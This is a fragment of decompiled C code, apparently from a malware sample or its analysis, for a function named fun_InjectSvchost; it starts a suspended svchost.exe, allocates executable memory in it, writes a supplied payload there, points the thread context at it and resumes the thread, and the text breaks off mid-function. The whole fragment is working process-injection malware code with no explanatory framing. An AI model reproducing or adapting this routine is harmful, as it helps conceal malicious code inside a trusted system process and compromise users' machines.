 int __cdecl fun_InjectSvchost(LPCVOID lpBuffer, SIZE_T dwSize, int a3)
{
  HANDLE v3; // edi@7
  void *v4; // eax@7
  HANDLE v5; // ebp@7
  DWORD v6; // esi@7
  signed int v8; // [sp+4h] [bp-52Ch]@1
  HANDLE hProcess; // [sp+8h] [bp-528h]@6
  HANDLE hThread; // [sp+Ch] [bp-524h]@7
  struct _STARTUPINFOA StartupInfo; // [sp+18h] [bp-518h]@6
  CHAR Buffer; // [sp+5Ch] [bp-4D4h]@4
  CHAR ApplicationName; // [sp+160h] [bp-3D0h]@6
  CONTEXT Context; // [sp+264h] [bp-2CCh]@9

  v8 = 0;
  if ( lpBuffer && dwSize )
  {
    if ( Is64System() )
      GetSystemWow64DirectoryA(&Buffer, 0x104u);
    else
      GetSystemDirectoryA(&Buffer, 0x104u);
    wsprintfA(&ApplicationName, aSSvchost_exe, &Buffer);
    GetStartupInfoA(&StartupInfo);
    if ( !fun_CreateProcess(&ApplicationName, 0, 0, 4, 0, &hProcess) )
      return v8;
    Sleep(0x3E8u);
    v3 = hProcess;
    v4 = VirtualAllocEx(hProcess, 0, dwSize, 0x1000u, 0x40u);
    v5 = hThread;
    v6 = v4;
    if ( v4
      && WriteProcessMemory(v3, v4, lpBuffer, dwSize, 0)
      && (Context.ContextFlags = 65599, GetThreadContext(v5, &Context))
      && (Context.Eax = v6, SetThreadContext(v5, &Context)) )
    {
      ResumeThread(v5);
      v8 = 1;
      if ( a3 )
      {
        *a3 = v3;
        goto LABEL_13;
      }
    }
    else
    {
      TerminateProcess(v3, 1u);
    }